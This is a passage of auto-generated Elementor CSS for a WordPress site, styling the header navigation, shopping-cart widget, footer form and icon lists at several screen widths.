.elementor-element.elementor-element-13f01b10 .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item{color:#706C61;fill:#706C61;padding-left:25px;padding-right:25px;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item:focus{color:#2A2B2A;fill:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a, .elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-menu-toggle{color:#706C61;fill:#706C61;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a:hover,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a:focus,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-menu-toggle:hover,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-menu-toggle:focus{color:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a:hover,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a:focus,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-nav-menu--dropdown a.elementor-item-active{color:#2A2B2A;background-color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-13f01b10 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-13f01b10 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-6de6bec4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-34da8b54 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-80 .elementor-element.elementor-element-34da8b54{text-align:center;}.elementor-80 .elementor-element.elementor-element-34da8b54 img{width:58px;}.elementor-80 .elementor-element.elementor-element-1bb63a88.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-80 .elementor-element.elementor-element-1bb63a88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-75fbaecf{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-75fbaecf > .elementor-widget-container{margin:0px 0px 0px -13px;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item{color:#706C61;fill:#706C61;padding-left:25px;padding-right:25px;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item:focus{color:#2A2B2A;fill:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a, .elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-menu-toggle{color:#706C61;fill:#706C61;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a:hover,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a:focus,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-menu-toggle:hover,
					.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-menu-toggle:focus{color:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--dropdown a.elementor-item-active{color:#2A2B2A;}.elementor-80 .elementor-element.elementor-element-6e62371c{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-text );--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-background-color:var( --e-global-color-4350625 );--toggle-button-border-color:var( --e-global-color-4350625 );--toggle-button-hover-text-color:var( --e-global-color-4350625 );--toggle-button-icon-hover-color:var( --e-global-color-4350625 );--toggle-button-hover-background-color:var( --e-global-color-secondary );--toggle-button-hover-border-color:var( --e-global-color-secondary );--toggle-button-border-width:2px;--items-indicator-text-color:var( --e-global-color-4350625 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-4350625 );--view-cart-button-hover-text-color:var( --e-global-color-4350625 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-4350625 );--checkout-button-hover-text-color:var( --e-global-color-4350625 );--checkout-button-hover-background-color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-6e62371c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__toggle .elementor-button{font-family:"Roboto Mono", Sans-serif;font-size:15px;font-weight:400;line-height:1em;}.elementor-80 .elementor-element.elementor-element-6e62371c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price{font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-60a4ff7b{width:40%;}.elementor-80 .elementor-element.elementor-element-6de6bec4{width:19.333%;}.elementor-80 .elementor-element.elementor-element-1bb63a88{width:40%;}}@media(max-width:1024px){.elementor-80 .elementor-element.elementor-element-3dc49942{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-13f01b10{--nav-menu-icon-size:26px;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-80 .elementor-element.elementor-element-34da8b54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}}@media(max-width:767px){.elementor-80 .elementor-element.elementor-element-3dc49942 > .elementor-container{min-height:0px;}.elementor-80 .elementor-element.elementor-element-3dc49942{padding:10px 0px 12px 0px;}.elementor-80 .elementor-element.elementor-element-6f0047d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-item > a{line-height:2em;}.elementor-80 .elementor-element.elementor-element-624e77b2{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-60a4ff7b{width:20%;}.elementor-80 .elementor-element.elementor-element-6de6bec4{width:80%;}.elementor-80 .elementor-element.elementor-element-34da8b54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-34da8b54{text-align:start;}.elementor-80 .elementor-element.elementor-element-1bb63a88{width:100%;}.elementor-80 .elementor-element.elementor-element-1bb63a88.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-80 .elementor-element.elementor-element-1bb63a88 > .elementor-element-populated{padding:0px 0px 15px 20px;}.elementor-80 .elementor-element.elementor-element-75fbaecf .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-80 .elementor-element.elementor-element-6e62371c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-80 .elementor-element.elementor-element-6f0047d8{width:27%;}.elementor-80 .elementor-element.elementor-element-308106da{width:46%;}.elementor-80 .elementor-element.elementor-element-7b8c80c2{width:27%;}.elementor-80 .elementor-element.elementor-element-60a4ff7b{width:10%;}.elementor-80 .elementor-element.elementor-element-6de6bec4{width:20%;}.elementor-80 .elementor-element.elementor-element-1bb63a88{width:70%;}}
.elementor-77 .elementor-element.elementor-element-552bdb5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-552bdb5c:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-552bdb5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-77 .elementor-element.elementor-element-552bdb5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 55px 0px;}.elementor-77 .elementor-element.elementor-element-552bdb5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-496450ba > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-4a96d603 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-4a96d603 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-77 .elementor-element.elementor-element-702d9094 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-702d9094{color:var( --e-global-color-primary );}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group > label, .elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-4350625 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-4350625 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .e-form__buttons__wrapper__button-next{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button[type="submit"]{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .e-form__buttons__wrapper__button-previous{background-color:#FFBC1F;color:#ffffff;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .e-form__buttons__wrapper__button-next:hover{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button[type="submit"]:hover{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-77 .elementor-element.elementor-element-5bd260c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-77 .elementor-element.elementor-element-2c9abd36 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(26px/2);}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(26px/2);}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(26px/2);}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-26px/2);}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-26px/2);}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-77 .elementor-element.elementor-element-2c9abd36{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-77 .elementor-element.elementor-element-2c9abd36 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-5d095a07:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-5d095a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#297373;}.elementor-77 .elementor-element.elementor-element-5d095a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-77 .elementor-element.elementor-element-5d095a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-f1bf361 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-77 .elementor-element.elementor-element-f1bf361{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-618a8dae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-618a8dae .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-77 .elementor-element.elementor-element-38835344{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-9c57666 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9c57666 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-77 .elementor-element.elementor-element-171999d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-2d4cccb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2d4cccb9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-77 .elementor-element.elementor-element-3594d293{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-6c005954 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-6c005954 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-77 .elementor-element.elementor-element-70bd1990{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-77 .elementor-element.elementor-element-342ad86f:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-342ad86f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#297373;}.elementor-77 .elementor-element.elementor-element-342ad86f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-77 .elementor-element.elementor-element-342ad86f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-623276b8{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-6569c997{width:25%;}.elementor-77 .elementor-element.elementor-element-52c52320{width:25%;}.elementor-77 .elementor-element.elementor-element-3f4adc80{width:25%;}.elementor-77 .elementor-element.elementor-element-5a7082ea{width:25%;}}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-552bdb5c{padding:40px 5px 40px 5px;}.elementor-77 .elementor-element.elementor-element-496450ba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-77 .elementor-element.elementor-element-5d095a07{padding:50px 15px 50px 15px;}.elementor-77 .elementor-element.elementor-element-4fce1565 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-6569c997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-52c52320 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > 